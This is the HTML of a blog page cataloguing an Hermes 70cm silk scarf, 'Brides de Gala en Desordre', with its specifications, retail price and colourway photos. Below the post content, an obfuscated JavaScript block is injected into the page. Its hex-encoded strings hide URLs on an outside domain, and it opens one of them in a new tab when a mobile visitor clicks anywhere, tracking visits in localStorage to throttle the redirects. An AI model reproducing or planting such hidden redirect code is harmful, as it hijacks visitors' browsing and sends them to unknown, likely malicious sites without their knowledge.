	<div id="content" class="container"> <!-- start header div 2, will end in footer -->
		<div class="row"> <!-- start header div 3, will end in footer -->
		
<div class="col-md-12"><nav aria-label="breadcrumb" class="breadcrumb-otr"><ol class="breadcrumb small"><li class="breadcrumb-item"><a href="https://www.missbugis.com/">Home</a></li><li class="breadcrumb-item"><a href="https://www.missbugis.com/category/hermes-scarf-library/">H Scarf Library</a></li><li class="breadcrumb-item"><a href="https://www.missbugis.com/category/hermes-scarf-library/square/">Square</a></li><li class="breadcrumb-item"><a href="https://www.missbugis.com/category/hermes-scarf-library/square/70cm/">70cm</a></li><li class="breadcrumb-item active">Brides de Gala en Desordre</li></ol></nav></div>
<div class="col-md-8">
	<div class="left-content" >
		
		<div id="post-9757" class="clearfix single-posst di-post-contents di-archive di-small-border di-single-post-typo post-9757 post type-post status-publish format-gallery has-post-thumbnail hentry category-square category-hermes-scarf-library category-70cm post_format-post-format-gallery">
	<div class="content-first" itemscope itemtype="http://schema.org/CreativeWork">
		<div class="content-second di-post-title">
	<h1 class="the-title entry-title" itemprop="headline">Brides de Gala en Desordre</h1>
</div><div class="di-post-categories">
	<p class="categoryurl"><a href="https://www.missbugis.com/category/hermes-scarf-library/square/" rel="category tag">Square</a> • <a href="https://www.missbugis.com/category/hermes-scarf-library/" rel="category tag">H Scarf Library</a> • <a href="https://www.missbugis.com/category/hermes-scarf-library/square/70cm/" rel="category tag">70cm</a></p>
</div>
<div class="di-singletags">
	</div><div class="di-post-date">
	<p class="post-date updated" itemprop="dateModified">
		May 23, 2021</p>
</div>
<div class="content-third di-entry-content di-single-contents-typo">
	<div class="entry-content" itemprop="text">	
		
<figure class="wp-block-gallery aligncenter columns-1 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img fetchpriority="high" decoding="async" width="790" height="790" src="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-01-1.jpg" alt="Hermes 70cm Brides de Gala en Desordre" data-id="9751" data-full-url="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-01-1.jpg" data-link="https://www.missbugis.com/hermes-70cm-brides-de-gala-en-desordre-01-1/" class="wp-image-9751" srcset="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-01-1.jpg 790w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-01-1-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-01-1-100x100.jpg 100w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-01-1-600x600.jpg 600w" sizes="(max-width: 790px) 100vw, 790px" /><figcaption class="blocks-gallery-item__caption">Brides de Gala en Desordre</figcaption></figure></li></ul></figure>



<p class="has-text-align-center">Scarf title: Brides de Gala en Desordre</p>



<p class="has-text-align-center">Dimension: 70 x 70cm</p>



<p class="has-text-align-center">Artist name: Cyrille Diatkine and Hugo Grygkar</p>



<p class="has-text-align-center">Year of issue:</p>



<p class="has-text-align-center">Collection: Spring/Summer 2020</p>



<p class="has-text-align-center">Feature: Bridles</p>



<p class="has-text-align-center">Material: 100% silk</p>



<p class="has-text-align-center">Product reference: H983504S</p>



<p class="has-text-align-center">Colourway number: 01</p>



<p class="has-text-align-center">Hermes retail price: EUR285 (SGD500), year 2021</p>



<p class="has-text-align-center">Estimated resale value:</p>



<p class="has-text-align-center">Image credit: <a href="https://www.hermes.com/us/en/" target="_blank" rel="noreferrer noopener"><strong><span style="text-decoration: underline;">Hermes</span></strong></a></p>



<p class="has-text-align-center">“The Story Behind” is not provided on Hermes website.</p>



<p class="has-text-align-center">The estimated resale value is just a rough approximation. The resale values can be greatly differ depending on the (limited edition) design, condition, colourway, material and rarity. Eventually, the deal price is the result of agreed price between a willing buyer and seller.</p>



<h2 class="has-text-align-center wp-block-heading">Colourway</h2>



<figure class="wp-block-gallery aligncenter columns-2 is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img decoding="async" width="680" height="680" src="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-04-1.jpg" alt="Hermes 70cm Brides de Gala en Desordre" data-id="9752" data-full-url="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-04-1.jpg" data-link="https://www.missbugis.com/hermes-70cm-brides-de-gala-en-desordre-04-1/" class="wp-image-9752" srcset="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-04-1.jpg 680w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-04-1-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-04-1-100x100.jpg 100w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-04-1-600x600.jpg 600w" sizes="(max-width: 680px) 100vw, 680px" /><figcaption class="blocks-gallery-item__caption"><a href="https://www.missbugis.com/hermes-70cm-square-scarf-brides-de-gala-en-desordre-2/" target="_blank" rel="noreferrer noopener"><span class="has-inline-color has-white-color"><span style="text-decoration: underline;">Brides de Gala en Desordre</span></span></a></figcaption></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" width="655" height="655" src="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-07-1.jpg" alt="Hermes 70cm Brides de Gala en Desordre" data-id="9753" data-full-url="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-07-1.jpg" data-link="https://www.missbugis.com/hermes-70cm-brides-de-gala-en-desordre-07-1/" class="wp-image-9753" srcset="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-07-1.jpg 655w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-07-1-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-07-1-100x100.jpg 100w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-07-1-600x600.jpg 600w" sizes="(max-width: 655px) 100vw, 655px" /><figcaption class="blocks-gallery-item__caption"><a href="https://www.missbugis.com/hermes-70cm-square-scarf-brides-de-gala-en-desordre-3/" target="_blank" rel="noreferrer noopener"><span class="has-inline-color has-white-color"><span style="text-decoration: underline;">Brides de Gala en Desordre</span></span></a></figcaption></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="689" height="690" src="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-09-1.jpg" alt="Hermes 70cm Brides de Gala en Desordre" data-id="9754" data-full-url="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-09-1.jpg" data-link="https://www.missbugis.com/hermes-70cm-brides-de-gala-en-desordre-09-1/" class="wp-image-9754" srcset="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-09-1.jpg 689w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-09-1-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-09-1-100x100.jpg 100w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-09-1-600x601.jpg 600w" sizes="auto, (max-width: 689px) 100vw, 689px" /><figcaption class="blocks-gallery-item__caption"><a href="https://www.missbugis.com/hermes-70cm-square-scarf-brides-de-gala-en-desordre-4/" target="_blank" rel="noreferrer noopener"><span class="has-inline-color has-white-color"><span style="text-decoration: underline;">Brides de Gala en Desordre</span></span></a></figcaption></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="720" height="720" src="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-12-1.jpg" alt="Hermes 70cm Brides de Gala en Desordre" data-id="9755" data-full-url="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-12-1.jpg" data-link="https://www.missbugis.com/hermes-70cm-brides-de-gala-en-desordre-12-1/" class="wp-image-9755" srcset="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-12-1.jpg 720w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-12-1-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-12-1-100x100.jpg 100w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-12-1-600x600.jpg 600w" sizes="auto, (max-width: 720px) 100vw, 720px" /><figcaption class="blocks-gallery-item__caption"><a href="https://www.missbugis.com/hermes-70cm-square-scarf-brides-de-gala-en-desordre-5/" target="_blank" rel="noreferrer noopener"><span class="has-inline-color has-white-color"><span style="text-decoration: underline;">Brides de Gala en Desordre</span></span></a></figcaption></figure></li></ul></figure>



<h2 class="has-text-align-center wp-block-heading">Embroidered</h2>



<figure class="wp-block-gallery columns-1 is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1000" height="1000" src="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-x-210cm-Brides-de-Gala-en-Desordre-Embroidered-13-1.jpg" alt="Hermes 70cm x 210cm Brides de Gala en Desordre Embroidered" data-id="9756" data-full-url="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-x-210cm-Brides-de-Gala-en-Desordre-Embroidered-13-1.jpg" data-link="https://www.missbugis.com/hermes-70cm-x-210cm-brides-de-gala-en-desordre-embroidered-13-1/" class="wp-image-9756" srcset="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-x-210cm-Brides-de-Gala-en-Desordre-Embroidered-13-1.jpg 1000w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-x-210cm-Brides-de-Gala-en-Desordre-Embroidered-13-1-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-x-210cm-Brides-de-Gala-en-Desordre-Embroidered-13-1-100x100.jpg 100w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-x-210cm-Brides-de-Gala-en-Desordre-Embroidered-13-1-600x600.jpg 600w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /><figcaption class="blocks-gallery-item__caption"><a href="https://www.missbugis.com/hermes-70cmx210cm-brides-de-gala-en-desordre-embroidered" target="_blank" rel="noreferrer noopener"><span class="has-inline-color has-white-color"><span style="text-decoration: underline;">Brides de Gala en Desordre Embroidered</span></span></a></figcaption></figure></li></ul></figure>



<p>&nbsp;</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x61\x46\x43\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x77\x70\x4b\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x4b\x64\x64\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x72\x43\x70\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x61\x62\x44\x36\x63\x346','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x52\x55\x68\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x75\x41\x61\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x51\x56\x72\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x4c\x58\x48\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x72\x78\x76\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>	
		<div class="clearfix"></div>	
			
	</div>
</div><div class="post-about-author"> 

	<h3 class="post-about-headline">About author:-</h3>

			<div class="post-author-avatar">
			<img alt='' src='https://secure.gravatar.com/avatar/64a15d1bacbac42617191fc6544088ba756e013ce2b07cd54f36c06fdd891cf1?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo img-circle' height='96' width='96' loading='lazy' />		</div>
			<div class="post-author-texts">
		<p class="post-author-name"><a href="https://www.missbugis.com/author/missbugiprosperity/" title="Posts by Miss Bugis" rel="author">Miss Bugis</a></p>
		<p class="post-author-description"></p>
	</div>
</div>
	</div>
</div>



<div class="content-first single-posst" id="commentcount">
	
	<div class="content-third">
		<div id="comments" class="comments-area">

			
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hermes-70cm-square-scarf-brides-de-gala-en-desordre/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.missbugis.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.missbugis.com%2Fhermes-70cm-square-scarf-brides-de-gala-en-desordre%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
		</div>
	</div>
</div>
			<div class="clearfix"></div>
			<nav class="navigation post-navigation dipostnav" role="navigation">
			 	<div class="nav-previous"> <a href="https://www.missbugis.com/hermes-70cm-square-scarf-brides-de-gala-en-desordre-2/" rel="prev">&larr; Brides de Gala en Desordre</a> </div>
				<div class="nav-next"> <a href="https://www.missbugis.com/hermes-55cm-square-scarf-brides-de-gala-a-pois-5/" rel="next">Brides de Gala a Pois &rarr;</a> </div>			</nav>
			<div class="clearfix"></div>

				
	</div>
</div>
<div class="col-md-4">
	<div class="right-content" >
		<div id="categories-6" class="widget_sidebar_main clearfix widget_categories"><h3 class="right-widget-title">Blog Category</h3><form action="https://www.missbugis.com" method="get"><label class="screen-reader-text" for="cat">Blog Category</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="78">Blog&nbsp;&nbsp;(79)</option>
	<option class="level-1" value="15">&nbsp;&nbsp;&nbsp;About Me&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Announcement&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1">&nbsp;&nbsp;&nbsp;Uncategorized&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="179">H Scarf Library&nbsp;&nbsp;(376)</option>
	<option class="level-1" value="180">&nbsp;&nbsp;&nbsp;Square&nbsp;&nbsp;(370)</option>
	<option class="level-2" value="184">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;45cm&nbsp;&nbsp;(27)</option>
	<option class="level-2" value="192">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;55cm&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="182">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;70cm&nbsp;&nbsp;(44)</option>
	<option class="level-2" value="181">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;90cm&nbsp;&nbsp;(217)</option>
	<option class="level-2" value="191">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;100cm&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="185">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;140cm&nbsp;&nbsp;(53)</option>
	<option class="level-1" value="188">&nbsp;&nbsp;&nbsp;Double Face&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="187">&nbsp;&nbsp;&nbsp;Double Scarf Stole&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="190">&nbsp;&nbsp;&nbsp;Men&nbsp;&nbsp;(31)</option>
	<option class="level-1" value="189">&nbsp;&nbsp;&nbsp;Stole&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="183">&nbsp;&nbsp;&nbsp;Round&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="186">&nbsp;&nbsp;&nbsp;Wash&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="70">Shipping Policy&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="73">Terms of Use&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="13">Sold&nbsp;&nbsp;(201)</option>
	<option class="level-1" value="79">&nbsp;&nbsp;&nbsp;About Galerie&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="87">&nbsp;&nbsp;&nbsp;Chanel&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="154">&nbsp;&nbsp;&nbsp;Dior&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="164">&nbsp;&nbsp;&nbsp;Hermes&nbsp;&nbsp;(58)</option>
	<option class="level-1" value="176">&nbsp;&nbsp;&nbsp;Louis Vuitton&nbsp;&nbsp;(67)</option>
	<option class="level-1" value="175">&nbsp;&nbsp;&nbsp;Others&nbsp;&nbsp;(39)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div><div id="custom_html-20" class="widget_text widget_sidebar_main clearfix widget_custom_html"><h3 class="right-widget-title">Support This Site</h3><div class="textwidget custom-html-widget"><script src="https://www.paypal.com/sdk/js?client-id=BAA6P3Wauz_-PD5mKq9L4s1hJJY0JuxBt5AqUzeeY8MsClKvJC1uEBJYiuDPuR9UDqc2We40WQ1baWsRBs&components=hosted-buttons&disable-funding=venmo&currency=SGD"></script>
<div id="paypal-container-JYYHHXUVKXD9Q"></div>
<script>
  paypal.HostedButtons({
    hostedButtonId: "JYYHHXUVKXD9Q",
  }).render("#paypal-container-JYYHHXUVKXD9Q")
</script></div></div><div id="media_video-2" class="widget_sidebar_main clearfix widget_media_video"><h3 class="right-widget-title">YouTube</h3><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-9757-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=1QP_On2ZVs8&#038;_=1" /><a href="https://www.youtube.com/watch?v=1QP_On2ZVs8">https://www.youtube.com/watch?v=1QP_On2ZVs8</a></video></div></div><div id="media_video-3" class="widget_sidebar_main clearfix widget_media_video"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-9757-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/vWRAdKCcaSw?_=2" /><a href="https://youtu.be/vWRAdKCcaSw">https://youtu.be/vWRAdKCcaSw</a></video></div></div><div id="media_video-4" class="widget_sidebar_main clearfix widget_media_video"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-9757-3" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/We2wrv4xMbs?_=3" /><a href="https://youtu.be/We2wrv4xMbs">https://youtu.be/We2wrv4xMbs</a></video></div></div><div id="search-4" class="widget_sidebar_main clearfix widget_search"><h3 